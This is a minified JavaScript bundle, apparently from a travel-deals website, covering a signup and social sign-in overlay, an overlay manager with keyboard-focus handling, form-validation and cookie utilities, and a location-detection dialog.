i="#"+elementsDisplayed["signup-email-step"]+",#signin, #hotel-signin, #subscribe, .js-convincing-words, .js-dealSpecific, .js-generic, .js-favoriteSpecific, .overlayFooter, .asSeenOn, .gdprSection, .member-menu-toggle";("Homepage"==$("#page-type-field").val()||null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage"))&&(i+=",#register-div-close"),isLoginOverlay&&($("#register-div-close").show(),$("#register-div").off("click","#btnClose, .close-dialog"),$("#register-div").on("click","#btnClose, .close-dialog",function(){isDestAlertsOverlay||isFavoriteOverlay?(event.isLoggedInClientSide=!0,$(document).trigger(triggerType,event),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")):loggedIn()})),$(i).hide()},updateZip=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1,r=$("#"+elementsDisplayed.emailSignup).val();return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{email:r,tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,r):n||t||a?tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0):tzoo.SignupOverlay.singleConfirm?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showWelcomeStepFromSignup():($("#lnkGoToEmail").off(),$("#lnkGoToEmail").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Go To Email",getAnalyticsEventPrefix())}),null!=emailDomainUrl&&""!=emailDomainUrl?($("#"+elementsDisplayed.lnkGoToEmail).attr("href",emailDomainUrl),$("#"+elementsDisplayed.goToEmail).show(),$("#register-div").addClass("transition-goToEmail")):$("#register-div").addClass("transition"),(isGenericOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay)&&(setImage(".ovrlayImage",isHotelOverlay&&dealImage?dealImage:overlayImages[2]),tzoo.imageLoader.loadImages()),null!=placement&&""!=placement&&null!=placement&&-1!=placement.indexOf("Top20MarketingPage")?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():($("#"+elementsDisplayed["confirmation-step"]).show(),$("#register-div-close").hide()):(forceNoClose?$("#register-div-close").hide():$("#register-div-close").show(),isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():$("#"+elementsDisplayed["confirmation-step"]).show()),$("#"+elementsDisplayed["postcode-step"]+", .asSeenOn").hide()))}),!1)},updateZipPostConfirm=function(e){var i=$("#"+elementsDisplayed.zipCode).val().trim().replace(/ +(?= )/g,""),o=$("#"+elementsDisplayed.ddCountries).val(),n=$("input#fbSignUpResponseUrl").data("fromFB")||!1,t=$("input#fbSignUpResponseUrl").data("fromG")||!1,a=$("input#fbSignUpResponseUrl").data("fromA")||!1;return e&&19!=tzoo.TzLocale&&!tzoo.util.isValidZip(i,o)?(showErrorAlert("zipCode",translations.PostCodeInvalid),!1):(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Postcode Confirm Post Sign-up","Continue",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/UpdateZipCode",{tzlocale:tzoo.TzLocale,countrycode:o,zip:i,source:source,placement:placement,email:""}).done(function(e){e&&(clientSideLoginLogout?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedInClientSide(overlayId,email):n||t||a?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():location.href=createRedirectUrl():isLoginOverlay?isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():loggedIn():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():(tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown")))}),!1)},createRedirectUrl=function(){var e=$("input#fbSignUpResponseUrl").val(),i="";if("undefined"!=e&&""!=e)i=e;else if(location.href.indexOf("cm=signedup")<0){var o=location.href.toLowerCase();o.indexOf("thisweeksdeals")>0&&(o=o.replace("/top20/thisweeksdeals/","/top20/")),i=o+=(o.indexOf("?")>0?"&":"?")+"conf=1&cm=signedup"}else i=location.href;return i=removeURLParameter(i,"fromFB"),i=removeURLParameter(i,"fromG"),i=removeURLParameter(i,"fromA"),isFromFB()?i+=(i.indexOf("?")>0?"&":"?")+"fromFB=1":isFromG()?i+=(i.indexOf("?")>0?"&":"?")+"fromG=1":isFromA()&&(i+=(i.indexOf("?")>0?"&":"?")+"fromA=1"),$("#"+elementsDisplayed.consentGiven).length&&(consentGiven=!!$("#"+elementsDisplayed.consentGiven).is(":checked")),tzoo.SignupOverlay.singleConfirm&&(consentGiven=!0),i},isFromFB=function(){return $("input#fbSignUpResponseUrl").data("fromFB")||!1},isFromG=function(){return $("input#fbSignUpResponseUrl").data("fromG")||!1},isFromA=function(){return $("input#fbSignUpResponseUrl").data("fromA")||!1},isSignupQuestionnaireStepAvailable=function(){return $("#signup-questionnaire-step").length>0},showSignupQuestionnaireStep=function(){deRegisterEventHandlers(),registerEventHandlers(),tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Step","Signup Questionnaire Step",getAnalyticsEventPrefix()),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["signup-questionnaire-step"]).show(),$("#btnSubmitSignupQuestionnaire").prop("disabled",!0)},submitSignupQuestionnaire=function(){var e=$("#"+elementsDisplayed.emailSignup).val(),i=$('input[name="SignupQuestionnaireList"]:checked').val(),o=$("#SignupQuestionnaireListDesc").is(":visible")?$("#SignupQuestionnaireListDesc").val():"";return i&&(tzoo.tm.analyticsEventPrefixed("Signup Overlay","Signup Questionnaire Submit","Submit",getAnalyticsEventPrefix()),$.post(tzoo.UrlPrefix+"Authentication/SubmitQuestionnaire",{email:e,source:source,questionnaireListId:i,description:o}).done(function(i){i&&i.suc&&(isFromFB()||isFromG()||isFromA()?location.href=createRedirectUrl():isLoginOverlay?loggedIn():tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():clientSideLoginLogout?loggedInClientSide(overlayId,e):showGotoInboxStep(!0))})),!1},setMemberInfo=function(){$("#"+elementsDisplayed.signup).hide(),isFavoriteOverlay||isDestAlertsOverlay?($("#membership-purchase").hide(),$("#loginFavorite").show(),$("#"+elementsDisplayed.login).hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#membership-purchase").hide(),$("#loginFavorite").hide(),$("#"+elementsDisplayed.login).hide()):($("#"+elementsDisplayed.login).show(),$("div.joinLinks").show()),""==tzoo.MemberId&&0!=modal||$(".becomesubscriber").hide(),""!=tzoo.MemberId?$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null==e.mbr?($(".js-nocookie").show(),$(".js-signedin").hide()):isMemberOnlyDeal||isPaidMemberOnly?($("#emailSignin").val(e.mbr.eml),$(".js-memberEmail-memberonly").html(e.mbr.eml)):($(".js-signedin").show(),$(".js-nocookie").hide(),$(".js-memberEmail").html(e.mbr.eml),$(".js-memberEmail").val(e.mbr.eml),$("#"+elementsDisplayed.emailPasswordReset).val(e.mbr.eml),e.mbr.acp?($(".js-createPassword").show(),$(".js-enterPassword").hide()):($(".js-enterPassword").show(),$(".js-createPassword").hide(),$("#passwordLogin_memberWithPW_fav").val(""),$("#passwordLogin_memberWithPW").val(""))),focusOnVisibleInput()}):($(".js-nocookie").show(),$(".js-signedin").hide()),(isMemberOnlyDeal||isPaidMemberOnly)&&$(".js-signin-signupbutton").show()},updateElementsDisplayed=function(e){for(key in elementsDisplayed)elementsDisplayed[key]=e+"-"+key},showWelcomeStepFromSignup=function(e){var i=location.href;if(i=tzoo.addQueryStringParameter("conf=1",i),i=tzoo.addQueryStringParameter("cm=signedup",i),!0===e){var o=$("input#fbSignUpResponseUrl").data("fromFB")||!1,n=$("input#fbSignUpResponseUrl").data("fromG")||!1,t=$("input#fbSignUpResponseUrl").data("fromA")||!1;o?i=tzoo.addQueryStringParameter("fromFB=1",i):n?i=tzoo.addQueryStringParameter("fromG=1",i):t&&(i=tzoo.addQueryStringParameter("fromA=1",i)),i=tzoo.addQueryStringParameter("subs=true",i)}i=removeURLParameter(i,"stv"),location.href=i},setupSubscribeStep=function(e,i,o,n,t){return null},getAnalyticsEventPrefix=function(){return""},googleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("gsi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/GoogleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"GoogleSignIn",window,480,680,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})},appleSignIn=function(e){var i={};i.tzlocale=tzoo.TzLocale,i.source=source,i.placement=placement,i.adid=adid,i.hotelId=hotelId,i.singleConfirm=null!=tzoo.SignupOverlay.singleConfirm&&tzoo.SignupOverlay.singleConfirm,i.subscribe=!0,i.mode=mode,i.consentGiven=consentGiven,i.modal=modal,i.isHotelOverlay=isHotelOverlay,i.signupMode=signupMode,i.isMemberOnlyDeal=isMemberOnlyDeal,i.offerId=offerId,i.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.util.setCookie("asi",i,tzoo.util.cookieClassification.SN),$.ajax({async:!1,headers:{RequestVerificationToken:$("#AFTForm input").val()},url:window.tzoo.UrlPrefix+"Authentication/AppleAuthorizationLinkAsync/",type:"GET"}).done(function(i){""===i?$(e.target).hide():popupWindow(i,"AppleSignIn",window,700,650,",menubar=no,status=no,location=no,toolbar=no,scrollbars=yes")})};function googleOneTapSignInInit(){"undefined"==typeof google||isGoogleOneTapInitialized||(google.accounts.id.initialize({client_id:googleClientId,callback:function(credentialResponse){var tempData={},subscribe=!0;isGoogleOnTapCallback=!0,""!==targetUrl&&void 0!==targetUrl||(targetUrl=location.href),tempData.tzlocale=tzoo.TzLocale,tempData.source=source,tempData.placement=placement,tempData.adid=adid,tempData.hotelId=hotelId,tempData.singleConfirm=tzoo.SignupOverlay.singleConfirm,tempData.subscribe=subscribe,tempData.mode=mode,tempData.consentGiven=consentGiven,tempData.modal=modal,tempData.isHotelOverlay=isHotelOverlay,tempData.signupMode=signupMode,tempData.isMemberOnlyDeal=isMemberOnlyDeal,tempData.offerId=offerId,tempData.signupCode="tzprtr01"==source.toLowerCase()||source.toLowerCase().startsWith("aw")?tzoo.getQueryStringParameter("awc",location.href):"",tzoo.tm.analyticsEventPrefixed("Google Overlay","Sign In","Sign In using google one tap feature",getAnalyticsEventPrefix()),tzoo.util.setCookie("gsi",tempData,tzoo.util.cookieClassification.SN),isGenericOverlay||isGenericConfOverlay||isHotelOverlay||isFavoriteOverlay||isDestAlertsOverlay||isLoginOverlay||(!$("#register-div").hasClass("genericLogin")&&isDealPage||(isGenericOverlay=!0,$(".js-dealSpecific").hide()),!isDealPage||isGenericOverlay||isGenericConfOverlay||($(".js-generic").hide(),$(".js-dealSpecific").show())),!$(".loginOverlay").is(":visible")&&$(".loginOverlay").find("#register-div").length>0&&(isGenericOverlay||isGenericConfOverlay||isFavoriteOverlay||isDestAlertsOverlay?self.showZOverlay():restartOverlayForGoogle());let response=credentialResponse;$.ajax({type:"POST",url:window.tzoo.UrlPrefix+"Authentication/HandleGoogleOneTapSignInAsync",headers:{RequestVerificationToken:$("#AFTForm input").val()},data:{token:response.credential},success:function(js_code){var script=$(js_code).text();if(!window.opener||window.opener.closed){var re=new RegExp("window.opener","g");script=script.replace(re,"window")}eval(script)}})}}),google.accounts.id.prompt(),isGoogleOneTapInitialized=!0)}var popupWindow=function(e,i,o,n,t,a){var r=o.top.outerHeight/2+o.top.screenY-t/2,s=o.top.outerWidth/2+o.top.screenX-n/2;return o.open("",i,"width="+n+",height="+t+",top="+r+",left="+s+a),o.open(e,i,"width="+n+",height="+t+",top="+r+",left="+s+a)}}return SignupOverlay}(jQuery,window.tzoo=window.tzoo||{},window.Cookies=window.Cookies||{}),$(document).ready(function(){function e(e,i){$(e).off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$(i).click())})}$("#register-div").on("dialogclose",function(e,i){$("#register-div").removeClass("transition"),$("#register-div").removeClass("transition-goToEmail"),$("#register-div").removeClass("hotel-login-portal")}),e("#emailSignup","#btnSignup"),e("#hotel-emailSignup","#hotel-btnSignup"),$("#emailSignin").off("keydown").on("keydown",function(e){13==e.keyCode&&(e.preventDefault(),$("#btnSigninMemberOnly").is(":visible")?$("#btnSigninMemberOnly").click():$("#btnSignin").click())}),e("#hotel-emailSignin","#hotel-btnSignin"),e("#emailLogin","#btnLogin"),e("#emailLogin_fav","#btnLogin_fav"),e("#hotel-emailLogin","#hotel-btnLogin"),e("#passwordLogin","#btnLogin"),e("#passwordLogin_fav","#btnLogin_fav"),e("#hotel-passwordLogin","#hotel-btnLogin"),e("#emailPasswordReset","#btnPasswordReset"),e("#hotel-emailPasswordReset","#hotel-btnLoginbtnPasswordReset"),e("#zipCode","#btnSubmitZip"),e("#hotel-zipCode","#hotel-btnSubmitZip"),e("#password_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password2_memberWithNoPW","#btnSignup_memberWithNoPW"),e("#password_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#password2_memberWithNoPW_fav","#btnSignup_memberWithNoPW_fav"),e("#passwordLogin_memberWithPW","#btnLogin_memberWithPW"),e("#password_memberWithPW_fav","#btnSignup_memberWithPW_fav"),e("#passwordLogin_memberWithPW_fav","#btnLogin_memberWithPW_fav"),e("#purchase-emailSignin","#purchase-btnSignin"),e("#password_createPW","#btnCreatePW"),e("#password2_createPW","#btnCreatePW"),$("#lnkcontinueWhereILeftOff").on("click",function(){location.reload()}),window.signupOverlaySocialSigninResultHandler=function(e){if(tzoo.util.removeCookie("gsi"),tzoo.util.removeCookie("asi"),e.origin==="https://"+tzoo.EnvironmentPrefix+"www.travelzoo.com"){if("dev."===tzoo.EnvironmentPrefix||tzoo.EnvironmentPrefix,"socialsigninexistingmember"===e.data.mode&&tzoo.SignupOverlay.current.postSocialSigninExistingMember(e.data.email),"redirect"===e.data.mode&&(e.data.mustPurchase?tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase):location.href=e.data.targetUrl),"redirectlocal"===e.data.mode)if(e.data.mustPurchase)tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase);else{var i=parent.location.search.replace(/(^\?)/,"").split("&").map(function(e){return this[(e=e.split("="))[0]]=e[1],this}.bind({}))[0].returnURL;i="string"==typeof i&&0!==i.length?decodeURIComponent(i):parent.location.href,parent.location.href=i+(i.indexOf("?")>0?"&":"?")+"conf=1&cm=signedin"+e.data.socialparam}"justsignedup"===e.data.mode&&(tzoo.MemberId=e.data.memberId,tzoo.SignupOverlay.source=e.data.source,tzoo.SignupOverlay.placement=e.data.placement,tzoo.SignupOverlay.adid=e.data.adId,tzoo.SignupOverlay.hotelId=e.data.hotelId,tzoo.SignupOverlay.singleConfirm=null!=e.data.singleConfirm&&e.data.singleConfirm,e.data.singleConfirm||tzoo.tm.signupEvent("Requested",e.data.source,e.data.placement,"Double",e.data.email,e.data.signupCode),tzoo.SignupOverlay.current.postSocialSignin(e.data.email,e.data.responseUrl,"undefined",e.data.consentGiven,e.data.modal,e.data.isHotelOverlay,e.data.emailDomainUrl,e.data.socialType,e.data.mustPurchase))}},showPasswordHandler("passwordLogin","togglePassword"),window.removeEventListener("message",window.signupOverlaySocialSigninResultHandler),window.addEventListener("message",window.signupOverlaySocialSigninResultHandler)});
/* -- overlay-manager.js -- */
var tzoo=tzoo||{};tzoo.Overlays={},function(){var e={},o=[],t=[];function n(){o.sort(function(e,o){return o.priority-e.priority})}function i(){for(n();o.length>0;){var e=o.shift();if(e.defer)return void e.show()}}this.register=function(n){e[n.id]||n.show&&n.hide&&("priority"in n||(n.priority=0),"autoShow"in n||(n.autoShow=!0),e[n.id]=n,n.autoShow&&(o.push(n),t.push(n.id)))},this.initializeAndRegister=function(e,o,t){t.autoOpen=!1;$(e).dialog({autoOpen:!1,open:function(){tzoo.Overlays.onOpen(o.id)},close:function(){tzoo.Overlays.onHide(o.id)},show:{effect:"fade"},hide:{effect:"fade"},height:"auto",draggable:!1,resizable:!1}),$(e).dialog("option",t),o.show=function(){$(e).dialog("open")},o.hide=function(){$(e).dialog("close")},o.selector=e,$(e).on("dialogopen",function(e,t){"function"==typeof o.dialogopen&&(o.dialogopen(e,t),o.dialogopen=o.triggerOnceOnly?null:o.dialogopen)}),this.register(o)},this.initializeFromUrlAndRegister=function(e,o,t,n){var i=document.createElement("div");i.id=o.id,i.style="display: none;",$.ajax({url:e,success:function(e){var r=$.trim(e);r.length>0&&($(i).html(r),tzoo.Overlays.initializeAndRegister(i,o,t),"function"==typeof n&&n())},error:function(){}})},this.isShown=function(e){return t.indexOf(e)>=0},this.show=function(o,n){n&&t.length>0||e[o]&&(e[o].show(),t.push(o))},this.get=function(o){return e[o]},this.hide=function(o){e[o],e[o].hide(),i();var n=t.indexOf(o);n>-1&&t.splice(n,1)},this.onOpen=function(o){var t=e[o];if(t&&tzoo.focusMove&&t&&t.selector){var n=$(t.selector).parent();n&&"dialog"===n.attr("role")&&(n.hasClass("ada-auto-ignore")||(n.addClass("ada-auto-ignore"),refreshFMPage(!0))),t.fmOverlay||(t.fmOverlay=new tzoo.focusMove(t.selector,{mode:"independence",delayFocusMove:"object"!=typeof t.signupOverlay,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusCss:"ada-state-ignore",skipFocusAttr:"disabled"}),t.fmOverlay.on("focus.CustomDetectAutoScanFocus",function(e,o,t){if(!e||!e.tagName)return null;var n={ele:null,autoFocus:!1,skipFocus:!1,isProxy:!1};if(e.id&&"INPUT"===e.tagName.toUpperCase()&&(e.type&&"CHECKBOX"===e.type.toUpperCase()||"RADIO"===e.type.toUpperCase())){var i=$(e).parent().find('[for="'+e.id+'"]'),r=$.makeArray(i);if(r.length>0)return n.ele=r,n.autoFocus=!0,n.isProxy=!0,n}return null}),t.fmOverlay.add(function(){return $(t.selector).find('input[type!="hidden"], textarea, select, a, button, [role="button"], [role="tab"]')}),t.fmOverlay.init()),t.fmOverlay.refresh(),setTimeout(function(){var e=!1;e||(e=t.fmOverlay.moveToFirstInput()),e||t.fmOverlay.moveToHead()},200);var i=null,r=null;if(window.event&&window.event.target?i=r=window.event.target:tzoo.fmPage&&document.activeElement===tzoo.fmPage.getCurrent()&&(i=tzoo.fmPage.getCurrent()),i&&(t.fmOverlay.custom.from=i,t.fmOverlay.custom.fromOffset=$(window).scrollTop(),tzoo.fmPage)){var a=tzoo.fmPage.getCurrent();a&&r&&tzoo.fmPage.isProxyElement(r,a)&&(t.fmOverlay.custom.from=a)}}},this.onHide=function(o){var t=e[o];i(),tzoo.focusMove&&t&&t.fmOverlay&&setTimeout(function(){if(!t.fmOverlay.getDelayStatus()){t.fmOverlay.custom.fromOffset&&$("html, body").animate({scrollTop:t.fmOverlay.custom.fromOffset},500);var e=t.fmOverlay.custom.from;if(e){var o=!1;tzoo.fmPage&&(o=tzoo.fmPage.moveTo(e)),o||$(e).trigger("focus")}else!t.doNotScrollTopOnClose&&tzoo.fmPage&&tzoo.fmPage.moveToHead(!0)}t.fmOverlay.custom.from=null},200)},this.isRegistered=function(o){return e[o]},$(document).ready(function(){o.length>0&&(n(),o.shift().show())})}.apply(tzoo.Overlays);
/* -- utility.js -- */
!function(e,t){e.util={isValidEmail:function(e){var t=/^(([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+)((\.)([a-zA-Z0-9!#$%&'*+\-/=?^_`{|}~]+))*)@(([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)((\.)([a-zA-Z0-9]([a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?))+)$/.test(e),o=/^[\x00-\x7F]*$/.test(e),a=e.indexOf(".."),s=e.indexOf(".@@"),i=e.indexOf("email@email.com"),n=e.indexOf("email@email.de");return t&&o&&-1===a&&-1===s&&-1===i&&-1===n},isValidZip:function(t,o){if(!t||!o)return!1;var a=e.zipValidation[o];a||(a=e.zipValidation.generic);var s=!0;return new RegExp("^[*]+$","i").test(t)||(s=new RegExp(a,"i").test(t)),s},isValidPassword:function(e){return/^(?=.*\d)(?=.*\D).{8,}$/.test(e)},isValidPhoneNumber:function(e){return/(?=^[0-9a-zA-Z-\(\)\\\+\,\*\.\#\/ ]*$)/.test(e)&&/^([^0-9]*[0-9][^0-9]*){6,20}$/.test(e)},isDigit:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||229===t},isDigitOrCtrlA:function(e){var t;return window.event?t=e.keyCode:e.which&&(t=e.which),8===t||9===t||46===t||37===t||39===t||t>=48&&t<=57||t>=96&&t<=105||65===t&&e.ctrlKey||229===t},htmlEncode:function(e){return t("<div/>").text(e).html()},getCookie:function(e,t){t=t||!1;var o=document.cookie.match(new RegExp(e+"=([^;]+)"));return o?t?decodeURIComponent(o[1]):o[1]:null},setCookie:function(t,o,a,s,i,n){if(i=i||"travelzoo.com",n=n||"/",((a=void 0!==a?a:e.util.cookieClassification.F)!=e.util.cookieClassification.A||e.ccaa)&&(a!=e.util.cookieClassification.F||e.ccaf)&&(a!=e.util.cookieClassification.M||e.ccam)){a!=e.util.cookieClassification.SN||e.ccaf||(s=0);var r={domain:i,path:n,secure:!0};void 0!==s&&(s||0)>0&&(r.expires=s),Cookies.set(t,o,r)}},removeCookie:function(e){Cookies.remove(e)},cookieClassification:{SN:0,F:1,A:2,M:3,IA:9},pad:function(e,t,o){t=t||2,o=o||"0";for(var a=e+"";a.length<t;)a=o+a;return a},removeClass:function(e,t){e.removeClass(function(e,o){return o.split(/\s+/).filter(function(e){return t.test(e)}).join(" ")})},AvCalendarLogger:null,sanitize:function(e){const t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","/":"&#x2F;"};return e.replace(/[&<>"'/]/gi,function(e){return t[e]})},resetMemberStatus:function(o){if(t("body").removeClass("tzoo-memberstatus-0 tzoo-memberstatus-1 tzoo-memberstatus-2 tzoo-memberstatus-4 tzoo-memberstatus-5 tzoo-memberstatus-6 tzoo-memberstatus-club tzoo-memberstatus-nonclub"),o&&null!=o)switch(e.IsMember=!0,e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,o){case 1:t("body").addClass("tzoo-memberstatus-1"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 2:case 7:e.MemberIsPaid=!0,t("body").addClass("tzoo-memberstatus-2"),t("body").addClass("tzoo-memberstatus-club");break;case 4:t("body").addClass("tzoo-memberstatus-4"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 5:t("body").addClass("tzoo-memberstatus-5"),t("body").addClass("tzoo-memberstatus-nonclub");break;case 6:e.MemberIsClubNonMember=!0,t("body").addClass("tzoo-memberstatus-6"),t("body").addClass("tzoo-memberstatus-nonclub")}else t("body").addClass("tzoo-memberstatus-0"),e.MemberIsPaid=!1,e.MemberIsClubNonMember=!1,e.IsMember=!1}},e.getAndroidVersion=function(e){var t=(e=(e||navigator.userAgent).toLowerCase()).match(/android\s([0-9\.]*)/);return t?t[1]:""},e.getiOSversion=function(){var e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/);return null!=e?e[1]+"."+e[2]+"."+e[3]:""},e.runWhenReady=function(t,o,a,s,i){a=a||500,s=s||1,i=i||10,t()?o():s>i||window.setTimeout(function(){e.runWhenReady(t,o,a,s+1,i)},a)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- location-detection.js -- */
tzoo.LocationDetection=function(o,e){var t,i,n,l,a,c=function(t){o.Overlays.show("setLocation",t),e("#where-locationPrompt").focus()};function r(t,i){e.post(o.UrlPrefix+"DestAlerts/SetAlertStatus/",{pPlacekey:t,pStatus:!0,isNearMeLocation:i,updateNearMeIfExist:!i}).done(function(o){location.reload(!0)})}return e(window).on("resize",o.debounce(function(){var o=e(document).find(".ui-dialog-content:visible").data("ui-dialog");null!=o&&null!=o.options&&o.options.fluid&&(o.option("position",o.options.position),e(".ui-autocomplete").is(":visible")&&e(".ui-autocomplete").css("display","none"))},250)),{initializeOverlay:function(a){t=a.akamaiLatitude,i=a.akamaiLongitude,n=a.setLocationErrorMessage,o.Overlays.initializeAndRegister("#setLocation",{id:"setLocation",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"changeLocation",minHeight:"0",fluid:!0}),e("#btnCancelLocationChange").on("click",function(){window.location.reload()}),e("#btnChangeLocation").on("click",function(){""==e("#where-locationPrompt").val()?(e("#where-locationPrompt").alertBubbleError(n),e("#where-locationPrompt").parent(".where-field-container").addClass("inputWithErrorBubble"),e("#where-locationPrompt").focus()):o.setUserLocation(e("#where-locationPrompt-coords").val()).always(function(){e("#where-locationPrompt").parent(".where-field-container").removeClass("inputWithErrorBubble").css("position","static"),o.Overlays.hide("setLocation");var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#where-locationPrompt-value").val()||null!=e("#where-locationPrompt-value").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#where-locationPrompt-value").val(),i)}t?setTimeout(function(){void 0===l?window.location.reload():l()},500):void 0===l?window.location.reload():l()})}),o.Controls.LocationDropdown.initializeWhereField({whereDisplayFieldSelector:"#where-locationPrompt",whereValueFieldSelector:"#where-locationPrompt-value",whereCoordsFieldSelector:"#where-locationPrompt-coords",includeFuzzyLocations:!1,queryType:"city",appendTo:"body"}),o.Overlays.initializeAndRegister("#locationDetection-overlay",{id:"locationDetection",priority:1,autoShow:!1,defer:!0},{modal:!0,dialogClass:"locationDetection",height:"auto",minHeight:"0"}),e("#btnUseAssumedLocation").on("click",function(){o.setUserLocation(e("#detected-coords").val());var t=e("#checkbox_EnableNearMeAlert").length>0;if(""!=e("#detected-locid").val()||null!=e("#detected-locid").val()){var i=!1;t&&(i=e("#checkbox_EnableNearMeAlert").is(":checked")),r(e("#detected-locid").val(),i)}o.Overlays.hide("locationDetection"),t?setTimeout(function(){void 0!==l&&l()},500):void 0!==l&&l()}),e("#closeLocationOverlay").on("click",function(){o.Overlays.hide("locationDetection"),e(document).trigger("resetWhereAndButton",!1)}),e("#btnChangeMyLocation").on("click",function(){o.Overlays.hide("locationDetection"),c()})},showOverlay:function(n,a){l=n,locationCookie=o.getUserLocation(),e.post(o.ServiceBaseUrl+"v1/member/getlocationinfo/",{TzLocale:o.TzLocale,MemberIdEncrypted:o.MemberId,Latitude:t,Longitude:i,BrowserLatitude:locationCookie.lat,BrowserLongitude:locationCookie.lng}).done(function(t){null!=t.loc&&null!=t.loc.loc&&null!=t.loc.lat&&null!=t.loc.lon?function(t,i,n,l,a){e("#memberLocDetection-header, #nonMemberLocDetection-header").hide();var c=l?"#memberLocDetection-header":"#nonMemberLocDetection-header",r=e(c).html().replace("{0}",i);e(c).html(r).show(),e("#detected-coords").val(n),e("#detected-locid").val(t),o.Overlays.show("locationDetection",a)}(t.loc.loc.id,t.loc.loc.dn,t.loc.lat+"|"+t.loc.lon,t.memu,a):c(a)}).fail(function(){c(a)})},showSetLocationDialog:c,getNearestCity:function(){return a},setNearestCity:function(o){a=o}}}(window.tzoo=window.tzoo||{},jQuery);
/* -- controls.js -- */
